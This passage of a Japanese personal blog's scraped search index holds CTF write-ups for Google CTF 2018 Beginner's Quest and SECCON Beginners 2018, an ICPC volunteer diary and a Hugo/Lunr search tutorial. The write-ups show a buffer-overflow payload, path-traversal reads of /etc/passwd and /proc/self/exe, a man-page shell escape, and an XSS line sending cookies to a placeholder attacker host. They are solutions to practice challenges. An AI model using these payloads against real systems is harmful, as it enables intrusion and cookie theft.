(KHTML, like Gecko) HeadlessChrome/70.0.3538.77 Safari/537.36&#34; 3行目のflag=Try...がWintermutedのCookieである。URL Decodeを行うとTry the session cookie; session=Avaev8thDieM6Quauoh2TuDeaez9Wejaが得られ、指示通りに進める。
Cookie設定 Firefoxのヘッダ書き換えプラグインを用いてCookieにsession=Avaev8thDieM6Quauoh2TuDeaez9Wejaを指定した状態で https://router-ui.web.ctfcompetition.com/ へアクセス。
管理画面が表示され、ページのソースからフラグを得る。
Pwn MOAR nc moar.ctfcompetition.com 1337を実行するとman socatが開く。!&lt;command&gt;でshell codeが実行可能なので、怪しいファイルを探しフラグを得る。
$ nc moar.ctfcompetition.com 1337 socat(1) socat(1) NAME socat - Multipurpose relay (SOcket CAT) SYNOPSIS socat [options] &lt;address&gt; &lt;address&gt; socat -V socat -h[h[h]] | -?[?[?]] filan procan DESCRIPTION Socat is a command line based utility that establishes two bidirec- tional byte streams and transfers data between them. Because the streams can be constructed from a large set of different types of data sinks and sources (see address types), and because lots of address options may be applied to the streams, socat can be used for many dif- ferent purposes. Filan is a utility that prints information about its active file descriptors to stdout. It has been written for debugging socat, but might be useful for other purposes too. Use the -h option to find more Manual page socat(1) line 1 (press h for help or q to quit)!ls !ls bin dev home lib64 mnt proc run srv tmp var boot etc lib media opt root sbin sys usr !done (press RETURN)!ls /home !ls /home moar !done (press RETURN)!ls /home/moar !ls /home/moar disable_dmz.sh !done (press RETURN)!cat /home/moar/disable_dmz.sh !cat /home/moar/disable_dmz.sh #!/bin/sh # Copyright 2018 Google LLC # # Licensed under the Apache License, Version 2.0 (the &#34;License&#34;); # you may not use this file except in compliance with the License. # You may obtain a copy of the License at # # https://www.apache.org/licenses/LICENSE-2.0 # # Unless required by applicable law or agreed to in writing, software # distributed under the License is distributed on an &#34;AS IS&#34; BASIS, # WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. # See the License for the specific language governing permissions and # limitations under the License. echo &#39;Disabling DMZ using password CTF{DUMMY_FLAG}&#39; echo CTF{DUMMY_FLAG} &gt; /dev/dmz !done (press RETURN) MESSAGE OF THE DAY コマンドnc motd.ctfcompetition.com 1337とバイナリmotdが与えられる。
ncを実行するとメニューが表示される。
Choose functionality to test: 1 - Get user MOTD 2 - Set user MOTD 3 - Set admin MOTD (TODO) 4 - Get admin MOTD 5 - Exit choice: ここではプログラムに保存する1行の文字列をMOTDと呼んでいる。起動直後はMOTDとしてMOTD: Welcome back friend!が保存されている。
機能1で一般ユーザ用のMOTD表示, 2で保存を行い、3でadmin用のMOTD設定, 4で表示を行う。
脆弱な挙動を探す $ python -c &#34;print(&#39;2\\n&#39;+&#39;A&#39;*300)&#34; | nc motd.ctfcompetition.com 1337 Choose functionality to test: 1 - Get user MOTD 2 - Set user MOTD 3 - Set admin MOTD (TODO) 4 - Get admin MOTD 5 - Exit choice: Enter new message of the day New msg: New message of the day saved! $ # 正常であれば再度メニューが表示されるが、異常終了した 機能2で適当に長い文字列を与えるとプログラムが異常終了するため、文字列の長さをチェックしていないと考えられる。
IDAによる挙動確認 ; Attributes: bp-based frame public set_motd set_motd proc near src= byte ptr -100h push rbp mov rbp, rsp sub rsp, 100h lea rdi, s ; &#34;Enter new message of the day&#34; call _puts lea rdi, format ; &#34;New msg: &#34; mov eax, 0 call _printf lea rax, [rbp+src] mov rdi, rax mov eax, 0 call _gets lea rax, [rbp+src] mov edx, 100h ; n mov rsi, rax ; src lea rdi, MOTD ; dest call _strncpy mov cs:byte_608071DF, 0 lea rdi, aNewMessageOfTh ; &#34;New message of the day saved!&#34; call _puts nop leave retn set_motd endp 機能2の処理内容。sub rsp, 100hでMOTD入力用バッファを確保した後、[rbp+src]へ入力の長さを確認せず読み込んでいる。よってここでリターンアドレスの書き換えが可能。
; Attributes: bp-based frame public read_flag read_flag proc near var_110= byte ptr -110h var_8= qword ptr -8 push rbp mov rbp, rsp sub rsp, 110h lea rdx, [rbp+var_110] mov eax, 0 mov ecx, 20h mov rdi, rdx rep stosq lea rsi, modes ; &#34;r&#34; lea rdi, filename ; &#34;./flag.txt&#34; call _fopen mov [rbp+var_8], rax lea rdx, [rbp+var_110] mov rax, [rbp+var_8] lea rsi, aS ; &#34;%s&#34; mov rdi, rax mov eax, 0 call ___isoc99_fscanf lea rax, [rbp+var_110] mov rsi, rax lea rdi, aAdminMotdIsS ; &#34;Admin MOTD is: %s\\n&#34; mov eax, 0 call _printf nop leave retn read_flag endp また、機能4から呼び出される関数read_flagが存在し、これは./flag.txtの内容を読んで出力している。
先程のリターンアドレスをこの関数の開始地点に設定するとフラグが得られると考えられる。IDAのText viewより開始地点は0x606063A5であると分かる。
payload作成 関数set_motdの開始直後にてリターンアドレスはRSPに保存されている。(直前のcallによりpushされるため)
ここから「push rbp」「mov rbp, rsp」「sub rsp, 100h」が順に実行され、MOTD入力用の領域[rbp-100h]が確保される。よって以下の長さの合計264がpayload先頭の無意味な文字の長さとなる。
「push rbp」の8バイト 「sub rsp, 100h」の0x100(=256)バイト ただしgets()は読み込んだ文字列にヌル文字を追加するため、実際の入力は1文字減り263文字となる点に注意。
無意味な文字を出力した後にリターンアドレス0x606063A5を入力する。リトルエンディアンにより逆順となる。
$ python -c &#34;print(&#39;A&#39;*263 + &#39;\\xa5\\x63\\x60\\x60&#39;)&#34; [base64]¥c\`\` payload送信 以上で作成したpayloadを機能2実行時に入力するとフラグを得る。
$ python -c &#34;print(&#39;2\\n&#39;+&#39;A&#39;*263 + &#39;\\xa5\\x63\\x60\\x60&#39;)&#34; | nc motd.ctfcompetition.com 1337 Choose functionality to test: 1 - Get user MOTD 2 - Set user MOTD 3 - Set admin MOTD (TODO) 4 - Get admin MOTD 5 - Exit choice: Enter new message of the day New msg: New message of the day saved! Admin MOTD is: CTF{DUMMY_FLAG} 余談 payload送信をCentOS7で試したところリターンアドレス\\xa5がうまく出力されず失敗した。macOSでは成功しており、この差の原因は不明。
Pwn-Reversing ADMIN UI $ nc mngmnt-iface.ctfcompetition.com 1337 === Management Interface === 1) Service access 2) Read EULA/patch notes 3) Quit 問題文の通りにアクセスする。フラグ入手に利用するメニューは2) Read EULA/patch notes
=== Management Interface === 1) Service access 2) Read EULA/patch notes 3) Quit 2 The following patchnotes were found: - Version0.2 - Version0.3 Which patchnotes should be shown? Version0.2 ## Release 0.2 - Updated library X to version 0.Y - Fixed path traversal bug - Improved the UX === Management Interface === 1) Service access 2) Read EULA/patch notes 3) Quit 2 The following patchnotes were found: - Version0.2 - Version0.3 Which patchnotes should be shown? Version0.3 # Version 0.3 - Rollback of version 0.2 because of random reasons - Blah Blah - Fix random reboots at 2:32 every second Friday when it&#39;s new-moon. Version0.2の、Fixed path traversal bugがヒントになっており、このシステムはpath traversalが可能。
=== Management Interface === 1) Service access 2) Read EULA/patch notes 3) Quit 2 The following patchnotes were found: - Version0.2 - Version0.3 Which patchnotes should be shown? ../../../../../etc/passwd ----- snip ----- user:x:1337:1337::/home/user: /etc/passwdのうち、一般ユーザはuserのみ。
Which patchnotes should be shown? ../../../../home/user/flag CTF{DUMMY_FLAG}=== Management Interface === 1) Service access 2) Read EULA/patch notes 3) Quit 勘に頼り/home/user以下を探索したところ/home/user/flagよりフラグを得た。
ADMIN UI 2 問題文にADMIN UIと同様のテクニックでパスワードを得られると書かれている。
WriteUp6やブログ記事7によると/proc/selfが現在実行中のプロセスへのシンボリックリンクになっているため、ここから実行コマンドを得る。(ここが分からなかった)
printf &#39;2\\n../../../../../proc/self/exe\\n&#39; | nc mngmnt-iface.ctfcompetition.com 1337 &gt; admin-ui2 ^C $ binwalk -e --dd=&#39;.*&#39; admin-ui2 DECIMAL HEXADECIMAL DESCRIPTION -------------------------------------------------------------------------------- 182 0xB6 ELF, 64-bit LSB executable, AMD x86-64, version 1 (SYSV) 98155 0x17F6B Unix path: /usr/include/c++/7 $ mv _admin-ui2.extracted/B6 ./admin-ui2.elf /proc/self/exeが実行中のプログラムであり、標準出力等の余計な文字列を取り除くためbinwalkでelfを取り出す。
$ nm ./admin-ui2.elf | grep -i flag 0000000041414a40 r _ZL4FLAG 0000000041414a2c r _ZL9FLAG_FILE $ objdump -M intel -d ./admin-ui2.elf | grep -i flag | head 4141422b: 48 8d 3d 31 08 00 00 lea rdi,[rip+0x831] # 41414a63 &lt;_ZL4FLAG+0x23&gt; 4141429a: 48 8d 3d ca 07 00 00 lea rdi,[rip+0x7ca] # 41414a6b &lt;_ZL4FLAG+0x2b&gt; 414142ca: 48 8d 35 9d 07 00 00 lea rsi,[rip+0x79d] # 41414a6e &lt;_ZL4FLAG+0x2e&gt; ----- snip ----- nmやobjdumpでシンボル_ZL4FLAGが確認でき、怪しいため内容を確認する。
$ gdb -batch -ex &#39;x/s _ZL4FLAG&#39; ./admin-ui2.elf 0x41414a40 &lt;_ZL4FLAG&gt;: &#34;\\204\\223\\201\\274\\223\\260\\250\\230\\227\\246\\264\\224\\260\\250\\265\\203\\275\\230\\205\\242\\263\\263\\242\\265\\230\\263\\257\\363\\251\\230\\366\\230\\254\\370\\272/bin/sh&#34; この文字列をそのままdecodeするとエラーとなる。実行時に何らかの処理が加わっている可能性があるため逆アセンブルし確認。今回はIDAを用いた。
ADMIN UI 2のパスワード処理部分。アセンブリに慣れていないためコメントを付け読み込む。ここではアドレスのコピーをロード、値のコピーをコピーと呼んでいる。
password= byte ptr -90h l= qword ptr -10h i= qword ptr -8 lea rax, [rbp+password] ; raxにパスワード入力箇所をロード mov rsi, rax ; rsiにraxをコピー。scanfの第2引数となる lea rdi, a127s ; &#34;%127s&#34;, rdiに&#34;%127s&#34;をロード。_scanfの第1引数となる mov eax, 0 ; eaxに0をコピー。ここにscanfの返り値が入る call _scanf lea rax, [rbp+password] ; raxにパスワード入力箇所をロード mov rdi, rax ; s, rdiにrax(=変数password)の値をコピー。strlenの第1引数となる call _strlen mov [rbp+l], rax ; rbp+lにrax(=strlenの返り値)をコピー mov [rbp+i], 0 ; rbp+iに0をコピー loc_4141449F: mov rax, [rbp+i] ; raxにrbp+iの値をコピー cmp rax, [rbp+l] ; raxとrbp+l(=変数passwordの値の長さ)を比較 jnb short loc_414144D6 ; rax &lt; rbp+lであれば以下のコードへ lea rdx, [rbp+password] ; rdxにpasswordをロード mov rax, [rbp+i] ; raxにrbp+iの値をコピー add rax, rdx ; raxにrdx(=password)の値を足す(=raxがpassword[i]のアドレスとなる) movzx eax, byte ptr [rax] ; raxのうち1バイトをeaxにコピー(=eaxにpassword[i]の値をコピー) xor eax, 0FFFFFFC7h ; eaxと0FFFFFFC7hでxorを取った値をeaxにコピー mov ecx, eax ; ecxにeaxの値をコピー lea rdx, [rbp+password] ; rdxにpasswordをロード mov rax, [rbp+i] ; rbp+iの値をraxにコピー add rax, rdx ; raxにrdxの値を足す mov [rax], cl ; ? add [rbp+i], 1 ; rbp+iに1を足す jmp short loc_4141449F 要するに、以下のようにpasswordの各値と0xC7をxorしている。
scanf(&#34;%127s&#34;, password); l = strlen(password): for(i = 0; i &lt; l; ++i) password[i] ^= 0xC7u; 同様の処理を先程得た_ZL4FLAGの値へ行い、再度decodeを試すとフラグを得る。
$ cat decode.py password = &#39;&#39; for b in b&#39;\\204\\223\\201\\274\\223\\260\\250\\230\\227\\246\\264\\224\\260\\250\\265\\203\\275\\230\\205\\242\\263\\263\\242\\265\\230\\263\\257\\363\\251\\230\\366\\230\\254\\370\\272/bin/sh&#39;: password += chr(ord(b) ^ ord(b&#39;\\xc7&#39;)) print(password) $ python decode.py CTF{DUMMY_FLAG}襮贯 余談 当初/etc/passwd以外にヒントとなるファイルが無いかをPath Traversal Cheat Sheet8を用いて探したが、成果は無かった。
COMファイル - Wikipedia &#160;&#x21a9;&#xfe0e;
DOSBox, an x86 emulator with DOS &#160;&#x21a9;&#xfe0e;
Download Enhanced DEBUG (formally DOS Debug) 1.32 &#160;&#x21a9;&#xfe0e;
CTFtime.org / Google Capture The Flag 2018 (Quals) / Beginner&rsquo;s Quest - Floppy2 / Writeup &#160;&#x21a9;&#xfe0e;
【Chrome】参照型変数を console.log/dir した時の挙動が怪しい｜もっこりJavaScript｜ANALOGIC（アナロジック） &#160;&#x21a9;&#xfe0e;
CTFtime.org / Google Capture The Flag 2018 (Quals) / Beginner&rsquo;s Quest - Admin UI2 / Writeup &#160;&#x21a9;&#xfe0e;
/proc/self/exe | asdfのネタ帳 &#160;&#x21a9;&#xfe0e;
Path Traversal Cheat Sheet: Linux — GracefulSecurity &#160;&#x21a9;&#xfe0e;
`,url:"https://blog.unigiri.net/notes/google-ctf-2018-beginners-quest/"},"https://blog.unigiri.net/notes/icpc2018-asia-yokohama-regional/":{title:"ICPC 2018 Asia Yokohama Regional 参加記",tags:["CompetitiveProgramming"],content:`12月8~9日にスタッフとして参加。
12月8日 9時集合。Tシャツとタグを受け取る。スタッフ内で役割を決める。
今年は風船班でpractice用の風船を膨らませる。A~D問題すべて60個用意したが半分ほど残り悲しかった。ただし難易度が事前に予測できず簡単すぎると一瞬で全完が続出するため事前準備は必要。
practice中は風船を運んでいたような気がする。すでにあまり記憶がない。
選手退場後に机や床の清掃をして2日目の資料を設置。18時頃解散。
12月9日 8時集合。1日目の役割に従い会場準備。受付設営の準備をしていた。
選手入場時はクローク待機列の監視。DO NOT PASSの張り紙に背く人々ではなく暇だった。
本番中は風船やコピー用紙の配布、会場見回り。特に目立ったトラブル等無し。
選手退場後に猛スピードで会場の片付け。選手が別会場から戻る前にClosing Partyの準備を終える必要があるため急がなければならない。終わり次第別会場へ向かいYes/Noおじさんを見る。
Closing Partyで食事を摂り19時半頃解散。
感想 目立ったトラブルが無く良かった 会場が広すぎず行き来に便利 普段から簡潔な日本語を話せないと簡潔な英語は話せない 風船作成は重労働 2日目にTシャツとタグを持っていくのを忘れない(忘れそうになった) おそらく来年もいます。また来年。
`,url:"https://blog.unigiri.net/notes/icpc2018-asia-yokohama-regional/"},"https://blog.unigiri.net/notes/seccon-beginners-2018-nagoya-ctf-writeups/":{title:"SECCON Beginners 2018 Nagoya CTF Writeups",tags:["CTF"],content:`60+N人中7位。問題は公開されていない。
Calc SECCON Beginners CTF 2018 てけいさんえくすとりーむずのHTML版。ただし回答の時間制限は無い。
数式を取得し、結果をPOSTする。アクセスユーザ識別のためのCookie設定を忘れないこと。
import urllib.request import urllib.parse from bs4 import BeautifulSoup from http.cookiejar import CookieJar url = &#34;http://10.2.6.1:8080/index.php&#34; opener = urllib.request.build_opener(urllib.request.HTTPCookieProcessor(CookieJar())) res = opener.open(url) html = res.read().decode(&#34;utf-8&#34;) soup = BeautifulSoup(html, &#34;html.parser&#34;) exp = soup.find(&#34;div&#34;).text for _ in range(100): data = urllib.parse.urlencode({&#39;answer&#39;:eval(exp)}).encode(&#39;utf-8&#39;) res = opener.open(url, data) html = res.read().decode(&#34;utf-8&#34;) print(html) soup = BeautifulSoup(html, &#34;html.parser&#34;) exp = soup.find(&#34;div&#34;).text do alert 用意されたformに&lt;script&gt;alert(0)&lt;/script&gt;を仕込んでリロード
ASカンパニー formから任意のtitleとtextを投稿するページがあり、投稿結果をクローラが巡回している。クローラのUAにFLAGが書かれている。
formにはscriptを仕込むことができるため、&lt;script&gt;document.location=&quot;http://&lt;attacker&gt;?&quot;+encodeURIComponent(document.cookie)&lt;/script&gt;をtitleまたはtextに仕込んでクローラのアクセス結果を確認する。
Go Fast 計算するだけ
print(2**4085 % 97) Factoring 素因数分解するだけ
$ factor 2240118421 2240118421: 43223 51827 Find it. ELF file bin1が与えられる。xxdでフラグを得る。
xxd bin1 | grep -A1 ctf 0001060: 6374 6634 627b 666c 3467 5f6e 3037 5f31 ctf4b{dummy____ 0001070: 6e5f 6330 6433 5f35 3367 6d33 6e37 7d00 _________flag}. Read it. genflag sectionにFLAGが直書きされている。
00000000004005eb &lt;genflag&gt;: 4005eb: 55 push rbp 4005ec: 48 89 e5 mov rbp,rsp 4005ef: 48 83 ec 50 sub rsp,0x50 4005f3: 64 48 8b 04 25 28 00 mov rax,QWORD PTR fs:0x28 4005fa: 00 00 4005fc: 48 89 45 f8 mov QWORD PTR [rbp-0x8],rax 400600: 31 c0 xor eax,eax 400602: c6 45 c0 63 mov BYTE PTR [rbp-0x40],0x63 400606: c6 45 c1 74 mov BYTE PTR [rbp-0x3f],0x74 40060a: c6 45 c2 66 mov BYTE PTR [rbp-0x3e],0x66 40060e: c6 45 c3 34 mov BYTE PTR [rbp-0x3d],0x34 400612: c6 45 c4 62 mov BYTE PTR [rbp-0x3c],0x62 400616: c6 45 c5 7b mov BYTE PTR [rbp-0x3b],0x7b 40061a: c6 45 c6 63 mov BYTE PTR [rbp-0x3a],0x63 40061e: c6 45 c7 34 mov BYTE PTR [rbp-0x39],0x34 ----- snip ----- Disassemble It. パスワードを要求するELF fileが与えられる。gdb-pedaで実行。
$ ./bin3 Password : invalid password Wrong.. [----------------------------------registers-----------------------------------] RAX: 0x7fffffffe3e0 --&gt; 0x64696c61766e69 (&#39;invalid&#39;) RBX: 0x0 RCX: 0x0 RDX: 0x1 RSI: 0x555555556016 --&gt; 0x57004e4f43434553 (&#39;SECCON&#39;) RDI: 0x7fffffffe3e0 --&gt; 0x64696c61766e69 (&#39;invalid&#39;) RBP: 0x7fffffffe4b0 --&gt; 0x0 RSP: 0x7fffffffe3d0 --&gt; 0xffffe400 RIP: 0x555555555211 (&lt;main+136&gt;: call 0x555555555060 &lt;strcmp@plt&gt;) R8 : 0x7ffff7dd5060 --&gt; 0x7ffff7dd29e0 --&gt; 0x7ffff7b96712 --&gt; 0x2e2e00544d470043 (&#39;C&#39;) R9 : 0x7ffff7b81200 --&gt; 0x2000200020002 R10: 0x0 R11: 0x246 R12: 0x555555555090 (&lt;_start&gt;: repz nop edx) R13: 0x7fffffffe590 --&gt; 0x1 R14: 0x0 R15: 0x0 EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow) [-------------------------------------code-------------------------------------] 0x555555555200 &lt;main+119&gt;: lea rax,[rbp-0xd0] 0x555555555207 &lt;main+126&gt;: lea rsi,[rip+0xe08] # 0x555555556016 0x55555555520e &lt;main+133&gt;: mov rdi,rax =&gt; 0x555555555211 &lt;main+136&gt;: call 0x555555555060 &lt;strcmp@plt&gt; 0x555555555216 &lt;main+141&gt;: test eax,eax 0x555555555218 &lt;main+143&gt;: je 0x555555555235 &lt;main+172&gt; 0x55555555521a &lt;main+145&gt;: lea rdi,[rip+0xdfc] # 0x55555555601d 0x555555555221 &lt;main+152&gt;: mov eax,0x0 Guessed arguments: arg[0]: 0x7fffffffe3e0 --&gt; 0x64696c61766e69 (&#39;invalid&#39;) arg[1]: 0x555555556016 --&gt; 0x57004e4f43434553 (&#39;SECCON&#39;) [------------------------------------stack-------------------------------------] 0000| 0x7fffffffe3d0 --&gt; 0xffffe400 0008| 0x7fffffffe3d8 --&gt; 0x2 0016| 0x7fffffffe3e0 --&gt; 0x64696c61766e69 (&#39;invalid&#39;) 0024| 0x7fffffffe3e8 --&gt; 0x0 0032| 0x7fffffffe3f0 --&gt; 0x0 0040| 0x7fffffffe3f8 --&gt; 0x0 0048| 0x7fffffffe400 --&gt; 0x0 0056| 0x7fffffffe408 --&gt; 0x0 [------------------------------------------------------------------------------] Legend: code, data, rodata, value 0x0000555555555211 in main () gdb-peda$ 入力した文字列と&rsquo;SECCON&rsquo;を比較しているため、これがパスワードだと推測する
./bin3 Password : SECCON Okay, Process a one byte.. Password : SECCON Okay, Process a one byte.. Password : SECCON Okay, Process a one byte.. ----- snip ----- 何度も同じパスワードを要求するため、pipeで&rsquo;SECCON&rsquo;を入力。フラグを得る。
echo &#39;SECCON&#39; | ./bin3 Password : Okay, Process a one byte.. Password : Okay, Process a one byte.. Password : Okay, Process a one byte.. Password : Okay, Process a one byte.. ----- snip ----- Password : Okay, Process a one byte.. DONE -&gt; FLAG : ctf4b{DUMMY} `,url:"https://blog.unigiri.net/notes/seccon-beginners-2018-nagoya-ctf-writeups/"},"https://blog.unigiri.net/tags/hugo/":{title:"Hugo",tags:[],content:"",url:"https://blog.unigiri.net/tags/hugo/"},"https://blog.unigiri.net/notes/hugo+lunr%E3%81%AB%E3%82%88%E3%82%8B%E6%97%A5%E6%9C%AC%E8%AA%9E%E5%85%A8%E6%96%87%E6%A4%9C%E7%B4%A2/":{title:"Hugo + Lunrによる日本語全文検索",tags:["Hugo","JavaScript"],content:`Hugoとは Hugo とは静的ページを生成するGo製のフレームワークである。
Lunrとは Lunr とはJavaScript製のテキスト検索エンジンである。日本語検索に対応している。1
検索機能設置方法 以降の内容は https://gist.github.com/sebz/efddfc8fdcb6b480f567 及び https://gist.github.com/eddiewebb/735feb48f50f0ddd65ae5606a1cb41ae を参考にしている。
ファイル構成 導入後のファイル構成は以下の通り。検索機能に関わる部分のみ記載している。
BLOG_DIR ├── layouts │ ├── _default │ │ └── index.json │ └── index.html └── static └── js ├── lunr.jp.js ├── lunr.js ├── lunr.multi.js ├── lunr.stemmer.support.js ├── search.js └── tinyseg.js 1. 検索用データ設置 Lunrが検索対象として読み込むデータを設置する。ここでは全記事のタイトル, タグ, カテゴリ, 本文, hrefをJSON形式で書き出す。
layouts/_default/index.json {{- $.Scratch.Add &#34;index&#34; slice -}} {{- range .Site.RegularPages -}} {{- $.Scratch.Add &#34;index&#34; (dict &#34;title&#34; (or .Title (.Date.Format &#34;2006/01/02&#34;)) &#34;tags&#34; .Params.tags &#34;categories&#34; .Params.categories &#34;contents&#34; .Plain &#34;href&#34; .URL ) -}} {{- end -}} {{- $.Scratch.Get &#34;index&#34; | jsonify -}} 3行目の&quot;title&quot; (or .Title (.Date.Format &quot;2006/01/02&quot;))は弊サイト独自の仕様であり、通常は&quot;title&quot; .Titleでよい。
hugo server -Dwでサーバを立ち上げ http://localhost:1313/index.json に目的のファイルが設置されていることを確認する。
2. Lunrのソースコード設置 static/js/以下にLunrに関わるファイル5つを設置する。
lunr.jsはolivernn/lunr.js に、lunr.jp.js, lunr.multi.js, lunr.stemmer.support.js, tinyseg.jsはMihaiValentin/lunr-languages にある。
手動設置以外の方法としてnpm install lunr及びnpm install lunr-languagesがある。また、lunr.jsはCDNのデータも利用可能。2
この記事では手動設置を前提とする。
3. 検索用スクリプト設置 2で設置したスクリプトを利用するためstatic/js/search.jsを設置する。
static/js/search.js var lunrIndex, $results, pagesIndex; function initLunr() { $.getJSON(&#34;index.json&#34;).done(function(index) { pagesIndex = index; lunrIndex = lunr(function() { var lunrConfig = this; lunrConfig.use(lunr.multiLanguage(&#39;en&#39;, &#39;jp&#39;)); lunrConfig.ref(&#34;href&#34;); lunrConfig.field(&#34;title&#34;, { boost: 10 }); lunrConfig.field(&#34;contents&#34;); pagesIndex.forEach(function(page) { lunrConfig.add(page); }); }); }) .fail(function(jqxhr, textStatus, error) { var err = textStatus + &#34;, &#34; + error; console.error(&#34;Error getting Hugo index flie:&#34;, err); }); } function search(){ $results = $(&#34;#results&#34;); $results.empty(); var query = document.getElementById(&#39;search-query&#39;).value; if (query.length &lt; 2) { return; } renderResults(results(query)); } function results(query) { return lunrIndex.search(\`*\${query}*\`).map(function(result) { return pagesIndex.filter(function(page) { return page.href === result.ref; })[0]; }); } function renderResults(results) { if (!results.length) { $results.append(&#39;&lt;p&gt;No matches found&lt;/p&gt;&#39;); return; } results.forEach(function(result) { var $result = $(&#34;&lt;li&gt;&#34;); $result.append($(&#34;&lt;a&gt;&#34;, { href: result.href, text: result.title })); if (result.contents.length &lt;= 100) { $result.append($(&#34;&lt;p&gt;&#34;, { text: result.contents })); } else { $result.append($(&#34;&lt;p&gt;&#34;, { text: result.contents.slice(0, 100) + &#34; ...&#34; })); } $results.append($result); }); } initLunr(); initLunr()で検索対象の言語, index, 検索文字列を読み込んでいる。言語はjpだけでは数列や英字文字列にマッチしないためenも指定する。
search()で検索クエリを読み込む。クエリの長さが2以上であれば検索を開始する。
results(query)で検索クエリを元にLunrを用いて検索し、マッチした記事の情報を返している。Lunrは検索結果としてindexのみを返すため、この結果を元に1の検索用データから記事内容を取得している。
renderResults(results)でresults(query)の結果を元に後述する検索用ページに検索結果を追記している。
4. 検索用ページ生成 この記事ではindex.htmlに設置しているが、どこでもよい。
layouts/index.html &lt;script src=&#34;https://code.jquery.com/jquery-3.3.1.min.js&#34;&gt;&lt;/script&gt; &lt;script src=&#34;js/lunr.js&#34;&gt;&lt;/script&gt; &lt;script src=&#34;js/lunr.stemmer.support.js&#34;&gt;&lt;/script&gt; &lt;script src=&#34;js/tinyseg.js&#34;&gt;&lt;/script&gt; &lt;script src=&#34;js/lunr.jp.js&#34;&gt;&lt;/script&gt; &lt;script src=&#34;js/lunr.multi.js&#34;&gt;&lt;/script&gt; &lt;script src=&#34;{{ &#34;js/search.js&#34; | absURL }}&#34;&gt;&lt;/script&gt; &lt;form class=&#34;full-text-search-form&#34; action=&#34;{{ .URL }}&#34; onkeyup=&#34;search()&#34;&gt; &lt;input id=&#34;search-query&#34; placeholder=&#34;Full Text Search&#34; name=&#34;query&#34; autocomplete=&#34;off&#34; search autofocus/&gt; &lt;/form&gt; &lt;ul id=&#34;results&#34;&gt; 最初の7行でjQueryと、2と3で設置したjsを読み込んでいる。jQueryはsearch.jsで使用している。
formは検索ワード入力用テキストボックスであり、キー入力の度にsearch.jsのsearch()が実行される。
ulは検索結果を表示する箇所であり、search.jsにより検索結果に応じて操作される。
最後に検索用ページ http://localhost:1313/index.html で検索機能が動いていることを確認する。
https://lunrjs.com/guides/language_support.html &#160;&#x21a9;&#xfe0e;
https://lunrjs.com/guides/getting_started.html &#160;&#x21a9;&#xfe0e;
`,url:"https://blog.unigiri.net/notes/hugo+lunr%E3%81%AB%E3%82%88%E3%82%8B%E6%97%A5%E6%9C%AC%E8%AA%9E%E5%85%A8%E6%96%87%E6%A4%9C%E7%B4%A2/"},"https://blog.unigiri.net/tags/javascript/":{title:"JavaScript",tags:[],content:"",url:"https://blog.unigiri.net/tags/javascript/"},"https://blog.unigiri.net/categories/":{title:"Categories",tags:[],content:"",url:"https://blog.unigiri.net/categories/"},"https://blog.unigiri.net/contact/":{title:"Contact",tags:[],content:"Pleroma GitLab GitHub Email ",url:"https://blog.unigiri.net/contact/"}}</script><script defer src=/js/lunr.js></script><script defer src=/js/search.js></script></footer></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.unigiri.net/style.min.375e5ed55aac1492efe66cf6fd686d0af88cb56b12d6bafab6571d3b39c73883.css
body_size: 1813
content:
:root{--complimentary:#815205;--text:black;--code:black;--text-dim:#444;--link:#3366cc;--link-visited:#795cb2;--code-background:#f3f5f7;--code-border:#eaecf0;--code-border:transparent;--code-hl:#e6e6e6;--border-general:#cccfd4;--table-th:#e1e5ea;--table-tr:#edeff2;--toc-background:#f9f9f9;--toc-border:#aaa}@media(prefers-color-scheme:dark){:root{--complimentary:#815205;--text:#d8d8d8;--code:#cbcbcb;--text-dim:#a7a7a7;--link:#88a9e9;--link-visited:#a390ca;--code-background:#272727;--code-border:transparent;--code-hl:#5a5a5a;--border-general:#495057;--table-th:#414141;--table-tr:#343434;--toc-background:#343434;--toc-border:#495057}}#gitinfo-date{color:var(--text-dim);filter:opacity(40%);font-style:italic;font-size:.9em;white-space:nowrap}@media screen and (min-width:760px){#gitinfo-date{margin-left:30px}}html{color:var(--text);scroll-behavior:smooth}body{margin:auto;padding:0 1em 2em;font-family:inter,-apple-system,BlinkMacSystemFont,roboto,Helvetica,sans-serif;line-height:1.54;text-align:justify}@media screen and (min-width:760px){body{margin:auto;max-width:68vw}}@media screen and (min-width:1150px){body{margin:auto;max-width:62vw}}main{hyphens:none}p{margin:.7em 0}h1{font-weight:400;margin-bottom:0;font-size:2em;margin-top:0}h2{border-bottom:1px solid;border-color:var(--text-dim);margin-bottom:.5em;margin-top:1.2em;font-weight:400;font-size:1.65em}h3{font-size:1.3em;font-weight:700;margin-bottom:.5em;margin-top:1.2em;padding-bottom:0}h4{font-size:1.1em;margin-bottom:0;padding-bottom:0;font-style:oblique;font-weight:400}a{text-decoration:none;color:var(--link)}a:hover{text-decoration:underline}a:visited{color:var(--link-visited)}hr{border-style:dashed;color:var(--text-dim)}blockquote{border-left:.3rem solid var(--complimentary);font-style:oblique;margin:1.6rem 0;padding:0 1.4rem 0 1rem;line-height:1.6}blockquote p{margin:0}details{padding:0 0 0 14px;border-left:2px dashed var(--border-general)}mark{padding:0 2px}ul{padding-left:2rem}strong{font-weight:600}th{font-weight:500}.section-title{border:0}.post-list{color:var(--complimentary);padding-left:1em}@media screen and (min-width:760px){.post-list{max-width:60vw}}.bold-post-in-list{font-weight:600}@media screen and (max-width:760px){.katex{font-size:1.05em!important}}.footnotes{margin-top:60px}.terms{padding-left:16px}.menu{padding:0 4px 0 0;z-index:9999;text-align:left;margin-bottom:10px}.menu li{display:inline-block}.menu a{margin-right:1.1em;text-decoration:none;border-radius:5px}.menu a:visited{color:var(--link)}.menu a:hover{text-decoration:underline}.toc a{color:var(--text-dim)}.toc a:visited{color:var(--text-dim)}@media screen and (min-width:1150px){#tableOfContentContainer{position:fixed;left:20px;top:46px;max-width:15vw;width:15vw}#TableOfContents{opacity:.6;transition-duration:1s}#TableOfContents:hover{opacity:1}}.toc{animation-duration:1s;background:var(--toc-background)repeat;border:1px solid var(--toc-border);display:table;font-size:95%;margin-bottom:1em;padding:.4em 1.5em .4em .2em;width:auto;margin-top:auto}@media screen and (min-width:1150px){.toc{padding:0;background-color:transparent;font-size:80%;line-height:1.3;border-right:0;border-top:0;border-bottom:0;border-left:0}#TableOfContents{max-height:85vh;overflow-y:auto}#TableOfContents li{max-width:13vw;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.toc li,.toc ul,.toc ul li{list-style:outside none none}.toc ul li 